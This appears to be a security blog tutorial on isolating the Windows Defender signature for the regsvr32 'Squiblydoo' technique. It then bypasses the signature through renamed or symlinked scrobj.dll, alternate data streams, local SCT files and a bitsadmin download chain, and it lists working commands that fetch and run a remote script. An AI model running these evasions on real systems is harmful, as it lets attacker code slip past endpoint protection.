Discovering the Anti-Virus Signature and Bypassing It

In this post, I am going to go over how to find the specific Anti-Virus signature using manual testing and then show techniques that can be used to bypass them. I am a big fan of LOLBins so we are going to focus on the binary Regsvr32, which is a known binary that can be used to execute code from an external SCT file. This was first discovered back in 2016 by Casey Smith aka @SubTee and was dubbed “Squiblydoo.” His writeup about it can be found here. When I saw this for the first time, it really blew my mind. Threat actors still use this attack even today.
The command is pretty straightforward and is as follows:

These days, this attack gets blocked by most Anti-Virus vendors. In this blog post I will focus on Windows Defender since this is already embedded in the Windows operating system and has great detections in place. For example, if you try to run that command you will get “Access is denied” as a response in your command line window like this :

Also, if you check Windows Defender’s protection history, you should find an entry related to you running this command. On my system, it looks like this:

We can be pretty confident that it is Windows Defender that blocks this from running, meaning that there is a signature for it. So how do we find out what triggers the signature? My method involves testing this manually by removing parts of the command. Let us start out by changing the order of the parameters to see if that makes a difference. Setting /i before /s and /s after /u.

Same result—bummer. What happens if we try to add ^ signs or “” into the http?

Access denied again. Let us try to figure out what exactly is blocked by removing .sct and replacing it with something else first to see what happens.

Okay, that was not the issue. What if we try to remove the different parameters one by one. Let us start with /s and /u to see if that makes a difference.

Nope, we get the same result. Let us try to remove the domain name and file name from the equation.

We are getting closer to a signature. Let us also try to remove the :// to see if Windows Defender triggers on that.

It seems like we are approaching the keywords they are making the signature for. Let us try two (2) more experiments by first changing the http to something else and then the scrobj.dll.

The theory we have now is that the signature is looking for the command regsvr32 with the parameter /i:http and scrobj.dll in the same sentence. We can now try the old trick by making a copy of regsvr32.exe to something else and trying the same. In the upcoming examples. I swapped out the example.com URL with a URL (https://raw.githubusercontent....) to a sct file that spawns calc.exe if it is executed.

We are now positive that the name of file does not matter—it is the combination of http and scrobj.dll that triggers Windows Defender.
Now that we know the signature details, let us see if we can bypass the signature and get execution.
Bypass Attempt Number One
In this attempt, we are going to try to make a copy of scrobj.dll to another name before we attempt to execute and see if we can bypass it that way. Since we know that the signature is looking for http and scrobj.dll, we can try to change it around by making a copy with a different name.
And yes, this works. So that was a simple bypass. Let us try some more methods.

Commands:
copy c:\windows\system32\scrobj.dll NothingToSeeHere.dll
Regsvr32.exe /u /s /i:https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Regsvr32_calc.sct NothingToSeeHere.dll
Bypass Attempt Number Two
In this attempt, instead of copying the scrobj.dll file, let us try to make a link to it. What do I mean by making a link to it? In Windows, it is possible to create something called symbolic links. This however requires the user to be a local administrator or in the newer versions of Windows 10 this is possible for standard users if Developer mode is turned on. In Windows you can use the binary called Mklink.exe to create symbolic links. What it basically does is create a pointer toward the other file. Let us give it a spin. First, we will make the link running the Mklink command.

We now have a file that is linked to scrobj.dll. Let us now try to execute the regsvr32 attack using this “dll” instead.

Cool, another bypass that works. Let us see if we can try another method.
Commands:
Mklink Dave_LovesThis.dll c:\windows\system32\scrobj.dll
Regsvr32.exe /u /s /i:https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Regsvr32_calc.sct Dave_LovesThis.dll
Bypass Attempt Number Three
One thing that I really love to play with is Alternate Data
Streams (ADS). In NTFS, there are different streams on a file and by default we
view a specific stream called $DATA. It is possible to add additional streams
to a file and add content into it. I have demonstrated this in the past in some
of my blog posts:
https://oddvar.moe/2018/01/14/putting-data-in-alternate-data-streams-and-how-to-execute-it/
https://oddvar.moe/2018/04/11/putting-data-in-alternate-data-streams-and-how-to-execute-it-part-2/
Another good reference for NTFS ADS is this blog post by Microsoft: https://blogs.technet.microsoft.com/askcore/2013/03/24/alternate-data-streams-in-ntfs/
Okay, let us see if we can use ADS to bypass this signature. Let us try to add the scrobj.dll into an empty file and execute from that stream. First, we will add the data to a new empty file.

The command in the green adds scrobj.dll into a new file called Just_A_Normal_TextFile.txt in a stream called PlacingTheDLLHere. The command in the orange is just to show you that the file itself is empty, and as shown with the command in red, you need to supply /R to see the streams and the size. Next, we can try to execute from that stream. Here goes.

Sweet! It worked as well. Another bypass technique.
Commands:
Type c:\windows\system32\scrobj.dll > Just_A_Normal_TextFile.txt:PlacingTheDLLHere
Regsvr32.exe /u /s /i:https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Regsvr32_calc.sct Just_A_Normal_TextFile.txt:PlacingTheDLLHere
Bypass Attempt Number Four
Let us, in this attempt, try to put the SCT file on disk instead to see if it works that way, since http cannot be in the command.

That also works!
Of course, you need to make sure that the SCT file itself does not get picked
up by a signature.
Command:
Regsvr32.exe /u /s /i:c:\experiments\regsvr32\Regsvr32_calc.sct scrobj.dll
Another way you can perform this attack is to leverage Bitsadmin.exe to download the file for you and then use regsvr32 to execute afterwards like this:

Note: that I added start in the beginning on purpose so I could show a screenshot of the code and the calc at the same time.
Command:
bitsadmin /transfer download /download /priority normal https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Regsvr32_calc.sct %TEMP%\test.txt && regsvr32.exe /s /u /i:%TEMP%\test.txt scrobj.dll
Conclusion
In this blog post I have shown you my methodology to figure out the signature when it is blocking me and things you can try to get around it. If you have a detection signature that is similar to the signature here, then maybe you should consider changing it to detect in a different way. Also, I am pretty confident that there are other ways of bypassing this specific signature as well that could be explored, but I leave that up to you. Happy hacking!